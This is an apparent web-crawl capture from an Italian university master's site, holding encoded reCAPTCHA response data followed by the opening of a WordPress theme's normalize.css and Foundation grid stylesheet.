Tx3Dm3vCi0Bsw4/DkyDCssKEFBdceh3CscKFG8KZfAfDgSXCiMOkw4A7wqnDvVDDvlJiwrbDhV7CvzfCncOoU8Kfw5DDqngTAX/DnjQ9C8OpPcOMc0B1XnvCuBAFTGbDkDI8w4EtwobCj8O0QcOLwrLCvcKHworCkHBcB8KIYDTCoVsOwoXCp8KeT201UMKGwqQfw5gmESTCkcKYecKYZEDCinnDuMKkw7lIDnY/cnZvw5t9woNKwpvDj8Kvwp/[base64]/Dn8OfdcKtH2kSwrrCu8KGw75jTsKbwrQfB8Ojw5YQBMKEw4MaTMK1PhwKwp98wpXCkcKgworCuMKOd8Oew5rDn3cAwqbCgXTCpMOJc8KbNsKew405I8OjIcKgw6tzV8Omw5bCqsK/a0F9w65EAMKVwpcYw6UnwpfDlRrDgnvCp8KJw6LCocK3wpfDmTrCjMKJw5/CicOFUcKqR0QKC2ZJDgXClngswrjCqlrCpsKScioOdcOTZgrDvCnCulfDrcO/EMK2WSDDgMKJISLDmcOVCMO7S2HDtEDDjg/[base64]/CgMOmBcOLOMOwHsKuw4vCgwonKcOaL8KrwrBcwp7CgGzCsibCp8K4w6vCpTBHBcKPTFxoP1/CrMOHwp4gw6/[base64]/wrRXFsOnXy/Dig3CmsK3w75US0XDscKawr4jSMO5woTCtcOkTMKRw5bCuhhqw4nDkmlZf8O8wp/Cs8KJNMKdIsKOw6pfYcOew65BIcK/wpjDkwDCt8K4B2DCv8KfWMO2HMOZw7DDmMKUdybDj8K4wpbCk8OmL8Kkwq/[base64]/w6TDl8OaeMOvwqbCsMOiACE8w71Aw6AdaMOmZMKdFjtZPsO5eiQVw58MUcK4w4LCuEMQCMKPZsOrDcKaw6gWwrc4wpfDo8OOw5bCvXccR2rDr8Kkw4YrwqcgMw/DqTfDi8O/[base64]/[base64]/wrPCkcKSKMKUPQF2JsK/IkzDtMOLw7Q9WjEJP0PDhMKyw5zDqz1Fwqtiw5AIRjzCosOsw7TCqMKXwrpNHMOewq3DjlPDiMKtPx4pwoPDuk4YGcK3w4Y5w7EgecKlZgtkQk9Bw7J/wpzCrigsw4vDk8K1F2XDm8KKw4jDrcOXwrHChcKow49CwrFRwqDDl3xDw7bDilwFw6XDhMKhwrU8wpnCqQUvwpbCi33DnsKowq4TwowsQMO2Hw9YwpzDohfDuCjCrGXDjw3CrcKrNwRewrkLwp7DmxPCuMKvw6UDwpNuKMOAwpPDnMKewp/[base64]/Cp8O2wrISY8K+wpxVbhYCwoQuwpoDJ8K5wqnDtRzDiMO/w6XCgMKLGF5Tw5ICwpzCscOpwolqCsKYP3HDtcORwpDCgcOtwq/DkAnDswTCuMOew7fCrsOpwqgEwrdiNMORwr1QwowPdsKCwodNVsKyw4AabMKkwow9w6BUw4/DiSfDpxXCp3PCjsOgOcK/w7ZWwq/Dq8KkCMOfDwgIEMOpaR5qe8OdOMKNQMOxEsOawpHDhzDDhMOMw7jCpSLDugNxbnnCoioNw6tEwrg3wo/CpV/DrR/DmMKuEsK7wqZqw73Dq8Ogw4fDiVxoVsK3B8O8w7jCksO/[base64]/w64lw7nCohMqw4A1wq1MQwXDjEIgw4HDm8OXK8K6w5NeEFZrIDXDt8KFNn3CtMOpAnwFwqbCilR4wpbDnMOMVsO9w6fCh8OMSmkIIMOFwrwVZ8KWcFE8ZMObw7jCpcKcw6DCocK/a8ODwoEoB8OhwqjCrwvDk8OUS0XDpx49wot+wpHCssOBw7MnHTjCqMOFKEt7ZkV/wpbDiHEww5DCg8KnRcOhLHF3w5UlGsK/w7HCk8Opwq7CocOCRlgkCSJbPX8zwpDDjXNcVMOTwpg4wqdvDMKDCMKnPcKKw7nDksK7KcOqw4fCvsKuw64jwpczw7Ytd8KCSAZHwqjDpsOJwqrCucOmwovDrHLCvC7Dv8OLwrtlwo/CksKfEMKvwoZ5SsOhw5HClCYSE8KKwqUqw4khwpjDmMKgwqI9OMKeTMKkwqvCjibDhGXDtGsiXis6AWnClMKOB8OYLkx1HhfDoCx5XwMcw7g3ewrDiSQJfAXCoCFTwr1ewodYFcOsesOywq/DpcOoW8Kdw6c+GAYYfsK3wpvDkcOxwoBhw4YkwoPDtsO1GMOBwrAaFsKEw70Swq7ClMOQw4IfX8KwDcKgW8OIw6cCw4Rkw7cGw5nCkQBIw6HCn8OewqxCC8KVBhnChcKqTD/[base64]/ChzvDh8K1w6gRc8K8wodpOMKQV8K9w7kWw7jDrMKDfj3CqMKdwq7CisO6wo/[base64]/CqFZLwq/DmGJrX8KPwrvDrMKnwpJ2w5NMwoXDocKNwozCm8OIEsONw7fDjcOIwpI5aCvCusKlwq7CucKDFDvDksONwrzCg8KFBQ7CvixmwoEMDMKuwqjCgn8Bw5x+XsOAdVIcbk93woTCh0oNN8OpZ8OAFUAcC1RMNcOEw6jCv8K/bsKqBi1vI2DCkiUwUCzCsMKBwqHCtFnDkFHDicOIwpzChR7DnFjCisKVE8KqEsKrwqrCjcOuHcK+asOYw5vCtwnDmkjDgmk6w5vDjsOlazlzwpTDoiZjw4k+w6NDwqdSMyw6wqEpwp5xTygVR1XCm3nDncKWdz1twqYETCzCp3M9acKFMsOAw4/CiwzClsKzwqrCpsOdcsO5RzzCrxhgw6zDmRXDmsOcw6cxwq7Du8KVEC/[base64]/[base64]/CssK9fEwpw6zDi3FESsOdW03DlDjCt28xBsK3PSDDssOEwp/[base64]/Dp8OkZirDmAfDknjDg1vCtcKrOMO+PVLDpsOuIcOcw5I4GH3Ds1DCtkTDtwQxw7PCly8Tw6jCr8K+wrEHwr9/FwDDtsKYwpl/BG4gb8O4woPDksKHesOBN8KbwqUTCsO8w4zDsMKTLBRBw4nCqn58chRNwrvCnMOLN8O+eQrCgmxmwoRpaWbCjcOHw7x3Uz9FDsOIwpQudsKXcMKVwp5rwodQaz/CiGVZwoHCsMKSMHs5wqI6wq02a8K+w7jCjXDDicOCScO7woTCswBrLRvDi8KywrTCp2TDsGgnw4wWEEfCu8OswqEXQMO2J8KZAV5Nw5fDgXsTw6Fue1TDkMKGImVLwql1wp/CpMKdw6JOwrbCpsKAecO/w44Iclt5Ex98VsOxBcKywrw+wp0nw6duY8KsQDBuV2cmw6rCqQXDlMO4VQc8CDpIwpnDvx4cOH1eH3HDl0zCjjYtf0EPwqnDmAzCng5AcUBbDwIVPMKsw70dVCHClsKowoUHwo4SWsOrC8KDHwANIMOCwoUYwrFxw4PCi8O/a8OmMWbDs8OZKcK5wr/Clxx1w7jDrUDChQ7CvMOiw4fCtMORwp0Xw642LSkxwow9VA1+wp/DnMOFNcKZw7PCg8KWw40mYMKuHS5YwrwoP8Knwrgcw5NYIMOmw7RiwoUew4DCkMOzWgzDnDvCqMObw7nCjWtbBMOew5LDrSkbHm3DmGwgw48/BMOTw5pCQTzDrsKhSE0Rw7x6dcOxw4nDi8KJLcKbZsKJw6PDnMKORFBLwpxYQsK3a8O6wrLDkCvCscO2w5DDqxI4KsOqHjbCmFoaw51iWGFzworDuFxhw5/DosOkw44JA8K0wrnCncOlPcOLwpvCisOAwrbCq2nCrXxlG1LCqMKsI31ewobCucKJwoFPw4jDlMOuwprDlENWCjgJwotrw4XCoVkAwpUlw68YwqvDrcOsRMKYacO0wrTCqMOIwq7DsyFqw4jDnsO7YS46bcKbBjLDmyfCqyfDm8KHbsOowoTDmMOwDEXCvMKWw7k/OsKsw4PDjULClcKkLW7DrGXCj1DDtGjCjMOww7IOwrXDvhrCmgQTwpoOwoVQAcK0UMO4w5xKw7xuw6zCmX7DiU8wwrjDojfCsA/DiW4Yw4PDusKgw5gCdh3DlDjCmcOtw5wVw5TDucKiwq7CmHfCoMOJwrPDjcOuw6gQVh7Cs2jDoQMITX/[base64]/DnRRwEsK+w4vDjcKmwrzDnzAOLXLCq8O+DzpndMKaCQTClSjCp8OIZCfDsXUhekPCpgfDicODwpjDoMKeJXDDjns1wqDDmXgew7fCiMO4wqp/wonCpiRRWBTCssKmw5lyNsOrw7DDmVjDi8O3cDDCtWVBwqDClMK7woE7wroLN8K4F1pBSMKhwqULR8OcS8OnwpfCkMOnw6nDpx5GI8KWYMK/RyrCqmVOwoEGwogGcMO2wrzCmw/Cs2N1eMKiS8K8wrswHWw5KD8zdcK8wr7CiTvDusKvwpbCphQoDxUdf0hVw5sFw6/[base64]/[base64]/CqMK0a8KoXcK4wqdOw5ZuwoTDl0PDpcKUSWcEWGrDoXnCvFUgZVAsQD3DrjfDu07DtcO7XgQracKdw63Dh3DDk1vDhMKrwrDCm8OqwqRSw51YBXPDnHzCjiTDmBDDll7DmMOMOMK/csKkw5LDtzsSZ1bCnMO5w6dbw6RdTxnCsBc+Hyhsw4FgAThGw5AQw6nDvsONwpV2fsKOw6FhEFpNVlHDtsOTacKRcsObcB05wqBeIcKwakdDw7szwpMZw7vCvMOJwp0oTizDpMKXw5LDiAJHIn5dasOVAV7DvcKOwqNsfsOMWWUQUMOZfsOawo8dLXgRfMOWWXzDni/CqsK9w43CtcOXesOtwpgtw6PDgMK4R3zCl8K7KcO/[base64]/Cv2XCmcKKY8KVwqbCtQpPwpDDsVJmVsKiaFgBw7JPwoULw6Vew7VPTsOuYsO7T8OGS8OAG8Oyw4vDmnTCkFfCtMKHwqvCtsKwLTnDjDYIw4rCm8OuwrvCmMKgFTpvw5x1wrXDpwceAMOZw6XDmTo9wql4w4QcWsOMwoLDjGgJTk9YbcKIPsO/wps4AMOiQ1TDi8KEFMO6PcOpwr0hYsOnUMKtw6tvZQzCoD3DhxM7w4NqYQnDg8KhR8ODwrcRScODZMK0JwXCrsODVMKhw4XCqcKbO09uwrN7woPDkU8XwqvCuScOworCo8KLXiJUGmA1C8OSS1XCgDVPZzpNMSvDlTrClcOpKWwjwp1xGMOOKMK/XsOxwodWwr/[base64]/Dq8Opw5kHJsOKw4/[base64]/[base64]/HsKLIWzDuMObVMOvEMONwq9mFcO3w4XCgMO+wpjDog5nExTDtT87wqhIw5EHX8KfwpDCi8KmwqAQw4nCpGMlw7vCn8Kpwp7Dr28HwqRkwplfNcKCw5bCswLDkVrDgcOvBMKIw7/[base64]/eADCocK+w5vCrQXCu8Ksw63CkMOOEMKJfhF5WsKlAAgewpBOw73DuQVdwpFowrMcR3vDsMKgw6ZQT8KMwpPDoxBRdsOZw4/[base64]/[base64]/ZFZgTMKeCMOpw7zDscOdwqhBwrDDi005IcKzQC1PBsO0UU5rw4kywq99McKRecO9CcKVdMOjN8KBw5IVWnDDtsOyw58GfsKnwqddw4/[base64]/CusO3wpcaw5s9wrHCr8K5woRsd3oyIMKdVMKOwqNuw6hAwrMsZ8K1wqlsw7hTwpsvw4TDvMOqLcOyAz03w6PCgcK0NcOQOw7Co8Oqw4bDrMKWwrB1acKBwoTDuAXDscK3w4rDksOtQMORw4TCvcOKHMKnwp/[base64]/Co8OCwqfDosOnw4/CkcOxw40hw5bCiMKLRcOcYcOeOR7DllPCqMKAQCvCucO5wq/Dq8OPM0UCEkBbwqhSwrJzwpEUw4tpV2/DkUzDgGPCu20wXcOsESMNwpQqwpPCjR/CqMO1wrVDTcK8bRvDox/CvsKyDVTDh0/CiBg+bcOMWFkAYFXDiMO3w6o4wogNbsOaw53CuGfDpMO8w6w0wqnClFbDkw8hQiLCk3c2SsK4KcKeCcOXNsOMHsOdbELDicKke8OUwofDicKwAMKew7dICnTDoEHDgzfCusO8w5lvMHfCuD/CrEhQwqFFw7Fww6pdMGBRwrRuPsOUw5Nbwql+HhvCs8OPw7HCgcOfwqYHQyDCgAoQNcOfXcOPw7kmwpjCi8OFDMOxw4jCunjDnhvCjGfCo0TDjMORFmXDoRNnIlzCpcO2wobDn8KUwqDCgsO/wqPDgV1taD4LwqHCoAtIa38eHUNmdMOuwoDCswAiwpHDiRdTwrpGF8KLQcOTw7bCs8ODblrDucO5BwERwp/CiMKUAh0ZwpxiKMKuw47CrsOLwqdow6drw7fDhMKcHsOqeHoiMsKxwp4Kwq/[base64]/wpvCs8ONd8KfUcO+w6syNMOWD8Kdw4sLXHbDrWrDs8OWw7/DoFoxF8Kqwp8Yaz0xfyUjw5vCplDCgkAoMH7DqVrDnMKmw6XDv8KVwoHCnzd4wqfDkV/Ds8O9w7/[base64]/wq/CoSUkw7d2wrduw5s1VSbCsMK+wqQzwrpZNEEPw4AdHcOWw4bDlyEFHMOzVMOMBcO8w7jCisOSG8KKccKIwpPCpX7Dl0PCnWLCq8OlwpvDtMKjLEjDrkZ/csOdw7fCvWtYTgB7ZWxnYsO+w5VYIAMNPU5sw78Bw5MXw6opEMK0w4YED8OQwqwiwpzDncO8H3kUNTHCpjxew6bCvcKML0oEwqp6DMKaw5LChXnCrCQmw7dXHMK9OsOVPDDDjQLDkMKhwrzDrcKBZhceB3ZWw6Qyw5kJw5PCv8OFLUbCj8K8w5FGbjZKw79bwpnCqcO/[base64]/CukrDsGcFwqfDosOHwqDDrEQLYsOEw6p8NTguwrxaw7ImXMK1w7Fyw5A7IigkwrNZT8K2w6PDscORw4A9LsOow5XDjcO7wrolCgLCrsKieMKQbSvDmi4IwrbDkDzCvAsCwoHCisKbVcK/[base64]/DncOMw4ghdRnDhXpkMH7ChcKhXF9fw77Ch8KxVE9OT8KCQHPDv8KlQmvDv8Kgw7N+D0pqDcOAE8KKHFNLLkfDuFTDgSIcw6/DicKLwotoDQLCmXwAFMKLw6rCqS7CmVTCr8KrVsKQwo0xH8KROV5Jw4xeG8OJCwRiwq/DnVoxckB7w7XDhmZ5wp43w4ETeXQge8KNw51pw6JCSMKVw7M/LcK/KcOgPirCv8KBf1YWwr/Cs8O4cAdcHjHDt8KzwqpmDAIew7YWwo7DpsKAaMOiw49rw5DCjXPDiMKpwoDDjcKgXcOKcMO/wp/Dn8KrVMOmWcKgwqXCnxvDgETDsERZO3TDrMOxwrzCjWnCsMOKw5EAw6/CqxYjw7/DsAp7UMK/[base64]/DukDCgjbDgMOiUMObRTTCucKRwoLCp0sXwqluw68DAsOywpojbgrDpHgYVGAQZMKJw6bCm3hoD2o3wpbDtsOSW8Otw53DpX/DjR7CiMKQwoQESxdIw6wAOsKsMcOQw77Dh0MSVcOvwp8NQcK+wrXDvj3DgF/[base64]/Cs8KSRgFuwrYbw7Mqw5XCvcKlVQlKwrLDvcOuw7A9Z0TDsMOPwo7Cs0xlw67Dj8KQIUcyY8OGS8Ofw6HCjm7DkcOowpLDtMOWEMOhGMKjNMOiwprCokPCvTRRwpLCrURqeTJtw6EhaW8/wo/CglTDv8K9DsOUbsOrc8OXwo7CmMKhf8OTwpDCpMOLRMODw5vDtsK+DibDpTrDpXPDqRVjeBBGwqXDrS3DpsOSw6HCqMOYwqVgNcKUw69mEC56wrdww7oKwpjDnkY+wpDClxslR8O/wo7CgMKyQ3TDl8OdAMOEKsKjFwoESzDCtcKMW8Ofwp13w7XDiTNKwrhuw5vCjcKBFmViRWonwrbDvRzCmWDCsE3Dm8OjJsK1w7DDgBXDkcKQajnDuyNYw6UXRsO7wrPDscKDI8OfwqTCgMKXJ3/[base64]/CscKwUA8QGncGJcKww6DDkR3ClDPDhDgewqIOwoLDuCbCpCpZUMOVw6vDvmrCo8KcGRHDgBBmwrnCncO/wq14w6YUYcOBw5TDo8KqKTxKZA7DjRApwrFCwoN1MMOOw6jDj8OmwqAkw6E2AhYHZBvDksOxGkPCnMOZW8OFYxbCgcKQw4PDnMOtL8ODwrVZThQ7w6/DqMOYfVPDvMOiw7zCpcKvwqscPsORQ0AveB8vMMKdVsKXbMKPXivChgrDgMOMw4xfWwnDjcOLw4nDnxpbccOhw6hPw4phw7cGw73Ct1kUXn/Ds1TDtsOVQsO7wrR9wovDp8O/wqvDksORLX5qXC3DrHw5wp/DgyQlY8OVCsKrwq/Dt8Oiwr3DlcKxwqQwP8OBwobCucK0fsKlw4ILcsKfwrvCo8OeTcOITAfCu0DDgMOvw5UdcW1+JMKyw4DCk8OEwoJfwqoKw5sywrQmwo4Owp8KHsKaKwUkwqvDmsKfwpHCnsKcPwY/wo3Dh8OIwr92DCLCrsKTw6I4WsOnKwxoH8OdeTpCwpllO8OuUR9ebcOewqh0CcOvdRzCsWk6w5V8wp3Ds8O4w7TCnFPCncOMO8KZwpPCmsK0dAXCosK/w4LCuTnCql0/w5zDkCcvw7tQRx/DksKEwofDrEHCgWfCssKWwoQFw4NJw7QGwo1Qwp3DhRhpCMOXSsOkw77CoAtXw7hZwrF8M8KjwpbCtzLClcK7EcO+LcKIw4PCiEzDoQZEworCkcOTw54ywqxsw6rDscOIVQHChml8HkbCmgnCgwLCl25GLDrChcKQDDBCwozCm2HDpsOLI8KXNHR5X8KcWcKIw7/Cv3HCl8K0EMO/wrnCgcKEw5FKAnXCr8KPw51tw4DDm8OzT8KFVcK2wrzDj8OUwr0FZsOIQ8KrVcOOwpgNwoIhakEmUDHClcO+EXvCscKvw7dzwrLCmcOqb2rCu3VdwqPDtQswK10kDcKlecKrelZDwrPDrHYQw63CuioFesKbNFbDlcOKwr58w5tOwpYxw7bCl8KqwqbCoWDClFN/w5MuVMOjb1LDvcOFH8OADUzDpAoZw6/CvzrCicOxw4rDuVlLXBPDosKZwoQwL8K6woFkw5rDuhrDkkkWw74YwqYRwojCvzZnw7sALsOTXABAZwjDmsOnfQTCpMO7wp5cwopxwq3DscO+w7YzaMObw6deSDfDnsOswrI9wpl/csOPwolvFMKiwpzCm3jDjHDCjsOawo1CXGwqw6NdYsK0dWQ6wpwRC8KIwonCvkB+MsKaGcKJeMKiHMO3PjHDtVnDisK0fMKGLVgsw7RiJQTDncO1w607SsKFb8KSw5bDr17CgD/CpVkfLsKJZ8KWwrnDgyPDhQIwKATDjhlmw6lnw65yw5jCvWTDlMKHDQLDkcONwoFJEMKvwqzDuDXCkMKcwppWw7laSMO9BcO6HsOgbsKZRMKiUlDCrFvCmMOow4DDvmTChRQ9woIvP0TCvcOrw7jCosOnQm/CnRTDpMKowrzDpkdqWcOvwohUw5zDhjHDq8KIw7kPwrAqV2DDrQp+UjPDgsOaVsO5G8OSwqDDlykkW8OrwocPw4DCsHU1UsOnwqswwq/ChsKhw7lywoIceS5rw4NuGA/[base64]/CujkXw5xNw4Fqw4XDigoHwokTOSJLwoU6HcKUwrvDkVlOw600YsKEwq3CsMOuwonCm0d9T1gaFgHCh8OjfjvDrQxnccO0JsOEwoxuw77Dv8OfP2g6bMKRe8ORZcOvw44XwqvCpsObPcK1KcKkw6RxVCpVwoY+wp87JmQTEkDCiMKZaU7Dj8Oiwq/CshrDlsKtwoXDqDVMTgALw6bDs8OJPUECw6NnDiYEICLDnjQOwqbCgMONT2MXS2sPw4rChSjCtRrCkMKgwozCo11ow4U\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,192],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ggeL4OOcyQPq9dBSih/yU58mOqe+0hRSgHEyx4VA4S4\\u003d\x22,1,0,null,1,1769741104343,0,0,[235,225,125,218,163],null,[28,7,204],\x22RC-ltJ4PiU9qlRXMA\x22,null,null,null,null,null,\x220dAFcWeA75OIU6vkH6LogZIJGfhoEf8xGhp27CryDf1oy6LZ_Xq9g67x83KXCwg8qRcKh7FS7ebKDVRSGVoM3_ya4gDLoGrLBWaw\x22,1769823904011]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0
body_size: 280698
content:
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:not-allowed}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.foundation-mq{font-family:"small=0em&medium=40.0625em&large=64.0625em&xlarge=90.0625em"}html{font-size:100%;box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{padding:0;margin:0;font-family:Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:400;line-height:1.5;color:#0a0a0a;background:#fefefe;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic;display:inline-block;vertical-align:middle}textarea{height:auto;min-height:50px;border-radius:0}select{width:100%;border-radius:0}#map_canvas embed,#map_canvas img,#map_canvas object,.map_canvas embed,.map_canvas img,.map_canvas object,.mqa-display embed,.mqa-display img,.mqa-display object{max-width:none !important}button{-webkit-appearance:none;-moz-appearance:none;background:transparent;padding:0;border:0;border-radius:0;line-height:1}[data-whatinput=mouse] button{outline:0}.is-visible{display:block !important}.is-hidden{display:none !important}.row{max-width:75rem;margin-left:auto;margin-right:auto}.row:after,.row:before{content:' ';display:table}.row:after{clear:both}.row .row.collapse{margin-left:0;margin-right:0}.row.expanded .row{margin-left:auto;margin-right:auto}.column,.columns{width:100%;float:left;padding-left:.625rem;padding-right:.625rem}.column:last-child:not(:first-child),.columns:last-child:not(:first-child){float:right}.column.end:last-child:last-child,.end.columns:last-child:last-child{float:left}.column.row.row,.row.row.columns{float:none}.small-1{width:8.33333%}.small-push-1{position:relative;left:8.33333%}.small-pull-1{position:relative;left:-8.33333%}.small-2{width:16.66667%}.small-push-2{position:relative;left:16.66667%}.small-pull-2{position:relative;left:-16.66667%}.small-3{width:25%}.small-push-3{position:relative;left:25%}.small-pull-3{position:relative;left:-25%}.small-4{width:33.33333%}.small-push-4{position:relative;left:33.33333%}.small-pull-4{position:relative;left:-33.33333%}.small-5{width:41.66667%}.small-push-5{position:relative;left:41.66667%}.small-pull-5{position:relative;left:-41.66667%}.small-6{width:50%}.small-push-6{position:relative;left:50%}.small-pull-6{position:relative;left:-50%}.small-7{width:58.33333%}.small-push-7{position:relative;left:58.33333%}.small-pull-7{position:relative;left:-58.33333%}.small-8{width:66.66667%}.small-push-8{position:relative;left:66.66667%}.small-pull-8{position:relative;left:-66.66667%}.small-9{width:75%}.small-push-9{position:relative;left:75%}.small-pull-9{position:relative;left:-75%}.small-10{width:83.33333%}.small-push-10{position:relative;left:83.33333%}.small-pull-10{position:relative;left:-83.33333%}.small-11{width:91.66667%}.small-push-11{position:relative;left:91.66667%}.small-pull-11{position:relative;left:-91.66667%}.small-12{width:100%}.small-up-1>.column,.small-up-1>.columns{width:100%;float:left}.small-up-1>.column:nth-of-type(1n),.small-up-1>.columns:nth-of-type(1n){clear:none}.small-up-1>.column:nth-of-type(1n+1),.small-up-1>.columns:nth-of-type(1n+1){clear:both}.small-up-1>.column:last-child,.small-up-1>.columns:last-child{float:left}.small-up-2>.column,.small-up-2>.columns{width:50%;float:left}.small-up-2>.column:nth-of-type(1n),.small-up-2>.columns:nth-of-type(1n){clear:none}.small-up-2>.column:nth-of-type(2n+1),.small-up-2>.columns:nth-of-type(2n+1){clear:both}.small-up-2>.column:last-child,.small-up-2>.columns:last-child{float:left}.small-up-3>.column,.small-up-3>.columns{width:33.33333%;float:left}.small-up-3>.column:nth-of-type(1n),.small-up-3>.columns:nth-of-type(1n){clear:none}.small-up-3>.column:nth-of-type(3n+1),.small-up-3>.columns:nth-of-type(3n+1){clear:both}.small-up-3>.column:last-child,.small-up-3>.columns:last-child{float:left}.small-up-4>.column,.small-up-4>.columns{width:25%;float:left}.small-up-4>.column:nth-of-type(1n),.small-up-4>.columns:nth-of-type(1n){clear:none}.small-up-4>.column:nth-of-type(4n+1),.small-up-4>.columns:nth-of-type(4n+1){clear:both}.small-up-4>.column:last-child,.small-up-4>.columns:last-child{float:left}.small-up-5>.column,.small-up-5>.columns{width:20%;float:left}.small-up-5>.column:nth-of-type(1n),.small-up-5>.columns:nth-of-type(1n){clear:none}.small-up-5>.column:nth-of-type(5n+1),.small-up-5>.columns:nth-of-type(5n+1){clear:both}.small-up-5>.column:last-child,.small-up-5>.columns:last-child{float:left}.small-up-6>.column,.small-up-6>.columns{width:16.66667%;float:left}.small-up-6>.column:nth-of-type(1n),.small-up-6>.columns:nth-of-type(1n){clear:none}.small-up-6>.column:nth-of-type(6n+1),.small-up-6>.columns:nth-of-type(6n+1){clear:both}.small-up-6>.column:last-child,.small-up-6>.columns:last-child{float:left}.small-up-7>.column,.small-up-7>.columns{width:14.28571%;float:left}.small-up-7>.column:nth-of-type(1n),.small-up-7>.columns:nth-of-type(1n){clear:none}.small-up-7>.column:nth-of-type(7n+1),.small-up-7>.columns:nth-of-type(7n+1){clear:both}.small-up-7>.column:last-child,.small-up-7>.columns:last-child{float:left}.small-up-8>.column,.small-up-8>.columns{width:12.5%;float:left}.small-up-8>.column:nth-of-type(1n),.small-up-8>.columns:nth-of-type(1n){clear:none}.small-up-8>.column:nth-of-type(8n+1),.small-up-8>.columns:nth-of-type(8n+1){clear:both}.small-up-8>.column:last-child,.small-up-8>.columns:last-child{float:left}.expanded.row .small-collapse.row,.small-collapse .row{margin-left:0;margin-right:0}.small-centered{float:none;margin-left:auto;margin-right:auto}.small-pull-0,.small-push-0,.small-uncentered{position:static;margin-left:0;margin-right:0;float:left}@media screen and (min-width: 40.0625em){.medium-1{width:8.33333%}.medium-push-1{position:relative;left:8.33333%}.medium-pull-1{position:relative;left:-8.33333%}.medium-offset-0{margin-left:0}.medium-2{width:16.66667%}.medium-push-2{position:relative;left:16.66667%}.medium-pull-2{position:relative;left:-16.66667%}.medium-offset-1{margin-left:8.33333%}.medium-3{width:25%}.medium-push-3{position:relative;left:25%}.medium-pull-3{position:relative;left:-25%}.medium-offset-2{margin-left:16.66667%}.medium-4{width:33.33333%}.medium-push-4{position:relative;left:33.33333%}.medium-pull-4{position:relative;left:-33.33333%}.medium-offset-3{margin-left:25%}.medium-5{width:41.66667%}.medium-push-5{position:relative;left:41.66667%}.medium-pull-5{position:relative;left:-41.66667%}.medium-offset-4{margin-left:33.33333%}.medium-6{width:50%}.medium-push-6{position:relative;left:50%}.medium-pull-6{position:relative;left:-50%}.medium-offset-5{margin-left:41.66667%}.medium-7{width:58.33333%}.medium-push-7{position:relative;left:58.33333%}.medium-pull-7{position:relative;left:-58.33333%}.medium-offset-6{margin-left:50%}.medium-8{width:66.66667%}.medium-push-8{position:relative;left:66.66667%}.medium-pull-8{position:relative;left:-66.66667%}.medium-offset-7{margin-left:58.33333%}.medium-9{width:75%}.medium-push-9{position:relative;left:75%}.medium-pull-9{position:relative;left:-75%}.medium-offset-8{margin-left:66.66667%}.medium-10{width:83.33333%}.medium-push-10{position:relative;left:83.33333%}.medium-pull-10{position:relative;left:-83.33333%}.medium-offset-9{margin-left:75%}.medium-11{width:91.66667%}.medium-push-11{position:relative;left:91.66667%}.medium-pull-11{position:relative;left:-91.66667%}.medium-offset-10{margin-left:83.33333%}.medium-12{width:100%}.medium-offset-11{margin-left:91.66667%}.medium-up-1>.column,.medium-up-1>.columns{width:100%;float:left}.medium-up-1>.column:nth-of-type(1n),.medium-up-1>.columns:nth-of-type(1n){clear:none}.medium-up-1>.column:nth-of-type(1n+1),.medium-up-1>.columns:nth-of-type(1n+1){clear:both}.medium-up-1>.column:last-child,.medium-up-1>.columns:last-child{float:left}.medium-up-2>.column,.medium-up-2>.columns{width:50%;float:left}.medium-up-2>.column:nth-of-type(1n),.medium-up-2>.columns:nth-of-type(1n){clear:none}.medium-up-2>.column:nth-of-type(2n+1),.medium-up-2>.columns:nth-of-type(2n+1){clear:both}.medium-up-2>.column:last-child,.medium-up-2>.columns:last-child{float:left}.medium-up-3>.column,.medium-up-3>.columns{width:33.33333%;float:left}.medium-up-3>.column:nth-of-type(1n),.medium-up-3>.columns:nth-of-type(1n){clear:none}.medium-up-3>.column:nth-of-type(3n+1),.medium-up-3>.columns:nth-of-type(3n+1){clear:both}.medium-up-3>.column:last-child,.medium-up-3>.columns:last-child{float:left}.medium-up-4>.column,.medium-up-4>.columns{width:25%;float:left}.medium-up-4>.column:nth-of-type(1n),.medium-up-4>.columns:nth-of-type(1n){clear:none}.medium-up-4>.column:nth-of-type(4n+1),.medium-up-4>.columns:nth-of-type(4n+1){clear:both}.medium-up-4>.column:last-child,.medium-up-4>.columns:last-